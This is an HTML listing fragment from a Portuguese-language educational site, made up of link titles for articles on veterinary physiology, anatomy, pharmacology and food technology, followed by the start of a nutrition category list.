                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-2-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Reprodução de mamíferos - 2. Aspectos anatômicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-adren%C3%A9rgica-e-agonistas-adren%C3%A9rgicos">Transmissão Adrenérgica e Agonistas Adrenérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-carn%C3%ADvoros">Fígado de Carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/distribui%C3%A7%C3%A3o-e-biotransforma%C3%A7%C3%A3o-de-f%C3%A1rmacos">Distribuição e Biotransformação de Fármacos</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-su%C3%ADnos">Estômago de Suínos</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/transmiss%C3%A3o-colin%C3%A9rgica">Transmissão Colinérgica</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/agonistas-e-antagonistas-colin%C3%A9rgicos">Agonistas e Antagonistas Colinérgicos</a></span>
  </div>
</li>
          <li class="views-row views-row-54 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-55 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/estruturas-da-cabe%C3%A7">Estruturas da cabeça</a></span>
  </div>
</li>
          <li class="views-row views-row-56 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-57 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-58 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-59 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-60 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-61 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intera%C3%A7%C3%B5es-f%C3%A1rmaco-receptor">Interações fármaco-receptor</a></span>
  </div>
</li>
          <li class="views-row views-row-62 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-63 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-de-equinos">Estômago de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-64 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-65 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-66 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-67 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-68 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-69 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cora%C3%A7%C3%A3o-de-equinos">Coração de equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-70 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-5-regula%C3%A7%C3%A3o-do-c%C3%A1lcio-e-do-fosfato">[Fisiologia Veterinária II] Tireóide- 5. Regulação do Cálcio e do Fosfato</a></span>
  </div>
</li>
          <li class="views-row views-row-71 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/est%C3%B4mago-intestino-delgado-e-p%C3%A2ncreas-de-carn%C3%ADvoros">Estômago, intestino delgado e pâncreas de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-72 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-8-termina%C3%A7%C3%B5es-nervosas-motoras">[Fisiologia Veterinária I] Sistema Nervoso - 8. Terminações nervosas-motoras</a></span>
  </div>
</li>
          <li class="views-row views-row-73 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-0">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-74 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-7-fecunda%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 7. Fecundação.</a></span>
  </div>
</li>
          <li class="views-row views-row-75 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-76 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-77 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cavidade-nasal-de-ruminantes">Cavidade nasal de ruminantes</a></span>
  </div>
</li>
          <li class="views-row views-row-78 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-6-disfun%C3%A7%C3%B5es-da-tire%C3%B3ide-e-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 6. Disfunções da Tireóide e Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-79 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADgado-de-bovinos">Fígado de Bovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-80 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-9-reflexos-nervosos">[Fisiologia Veterinária I] Sistema Nervoso - 9. Reflexos Nervosos</a></span>
  </div>
</li>
          <li class="views-row views-row-81 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-82 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-1-vis%C3%A3o-geral-das-fun%C3%A7%C3%B5es-b%C3%A1sicas-do-sn">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 1. Visão geral das funções básicas do SN.</a></span>
  </div>
</li>
          <li class="views-row views-row-83 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-8-gesta%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de mamíferos - 8. Gestação</a></span>
  </div>
</li>
          <li class="views-row views-row-84 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-4-cord%C3%B5es-esperm%C3%A1ticos-e-gl%C3%A2ndulas-sexuais-acess%C3%B3rias">[Fisiologia Veterinária] Reprodução dos Machos - 4. Cordões espermáticos e glândulas sexuais acessórias</a></span>
  </div>
</li>
          <li class="views-row views-row-85 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-marca%C3%A7%C3%A3o-de-ovinos">[Medicina Veterinária] Marcação de ovinos</a></span>
  </div>
</li>
          <li class="views-row views-row-86 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Reprodução das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-87 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vias-de-administra%C3%A7%C3%A3o-absor%C3%A7%C3%A3o-efeito-de-primeira-passagem-e-biodisponibilidade">Vias de administração, absorção, efeito de primeira passagem e biodisponibilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-88 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-1-introdu%C3%A7%C3%A3o">[Fisiologia veterinária II] Adrenal - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-89 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pulm%C3%B5es-de-ruminantes-carn%C3%ADvoros-e-su%C3%ADnos">Pulmões de ruminantes, carnívoros e suínos.</a></span>
  </div>
</li>
          <li class="views-row views-row-90 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-91 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-92 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-2-neur%C3%B4nio-e-mielina">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 2. Neurônio e mielina</a></span>
  </div>
</li>
          <li class="views-row views-row-93 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-94 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-5-p%C3%AAnis-e-prep%C3%BAcio">[Fisiologia Veterinária] Reprodução dos Machos - 5. Pênis e prepúcio</a></span>
  </div>
</li>
          <li class="views-row views-row-95 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-respira%C3%A7%C3%A3o-das-aves">[Medicina Veterinária] Respiração das Aves</a></span>
  </div>
</li>
          <li class="views-row views-row-96 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/histamina-anti-histam%C3%ADnicos-e-anti-inflamat%C3%B3rios-esteroidais">Histamina, anti-histamínicos e anti-inflamatórios esteroidais</a></span>
  </div>
</li>
          <li class="views-row views-row-97 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-2-aspectos-embriol%C3%B3gicos-da-adrenal">[Fisiologia Veterinária II] Adrenal - 2. Aspectos Embriológicos da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-98 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/anatomia-do-tronco-encef%C3%A1lico-e-corpo-caloso">Anatomia do tronco encefálico e corpo caloso</a></span>
  </div>
</li>
          <li class="views-row views-row-99 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-100 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3a-sinapse">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3a. Sinapse</a></span>
  </div>
</li>
          <li class="views-row views-row-101 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-102 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-6-espermatog%C3%AAnese">[Fisiologia Veterinária] Reprodução dos Machos - 6. Espermatogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-103 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-7-ere%C3%A7%C3%A3o-e-ejacula%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 7. Ereção e ejaculação</a></span>
  </div>
</li>
          <li class="views-row views-row-104 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-1">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-105 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-circulat%C3%B3rio-de-carn%C3%ADvoros">Sistema circulatório de carnívoros</a></span>
  </div>
</li>
          <li class="views-row views-row-106 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-107 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-3-medula-adrenal">[Fisiologia veterinária II] Adrenal - 3. Medula Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-108 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-urin%C3%A1rio-anatomia-patol%C3%B3gica-ii">Sistema Urinário - Anatomia Patológica II</a></span>
  </div>
</li>
          <li class="views-row views-row-109 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-110 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-3b-potencial-de-a%C3%A7%C3%A3o-breve-revis%C3%A3o">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 3b. Potencial de ação: breve revisão</a></span>
  </div>
</li>
          <li class="views-row views-row-111 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-112 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-fisiologia-do-neonato">[Fisiologia Veterinária] Fisiologia do neonato</a></span>
  </div>
</li>
          <li class="views-row views-row-113 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-sistema-nervoso-dos-animais-parte-2">[Medicina Veterinária] Sistema Nervoso dos Animais Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-114 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-115 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-116 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-4-c%C3%B3rtex-da-adrenal">[Fisiologia Veterinária II] Adrenal - 4. Córtex da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-117 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-118 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-119 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-4-divis%C3%A3o-an%C3%A1tomo-fisiol%C3%B3gica">Fisiologia Veterinária I] Introdução ao sistema nervoso - 4. Divisão anátomo-fisiológica</a></span>
  </div>
</li>
          <li class="views-row views-row-120 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-121 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-tecnicas-laboratorias-de-exames-parasitol%C3%B3gicos">[Medicina Veterinária] Tecnicas Laboratorias de Exames Parasitológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-122 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-123 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-no-macho">[Fisiologia Veterinária I] Reprodução de aves - 3. Considerações fisiológicas no macho</a></span>
  </div>
</li>
          <li class="views-row views-row-124 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-5-horm%C3%B4nios-do-c%C3%B3rtex-adrenal">[Fisiologia Veterinária II] Adrenal - 5. Hormônios do Córtex Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-125 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-14-neurotransmissores-e-receptores-do-snm-visceral">[Fisiologia Veterinária I] Sistema nervoso - 14. Neurotransmissores e receptores do SNM visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-126 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-introdu%C3%A7%C3%A3o-ao-sistema-nervoso-5-nervos-espinhais">[Fisiologia Veterinária I] Introdução ao sistema nervoso - 5. Nervos espinhais</a></span>
  </div>
</li>
          <li class="views-row views-row-127 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-128 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-129 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-4-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas-na-f%C3%AAmea">[Fisiologia Veterinária I] Reprodução de aves - 4. Considerações fisiológicas na fêmea</a></span>
  </div>
</li>
          <li class="views-row views-row-130 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-adrenal-6-disfun%C3%A7%C3%B5es-da-adrenal">[Fisiologia Veterinária II] Adrenal - 6. Disfunções da Adrenal</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-15-disfun%C3%A7%C3%B5es-do-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 15. Disfunções do sistema nervoso motor visceral.</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipot%C3%A1lamo-3-aspectos-fisiol%C3%B3gicos-fun%C3%A7%C3%B5es-gerais">[Fisiologia Veterinária I] Hipotálamo - 3. Aspectos fisiológicos - Funções gerais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
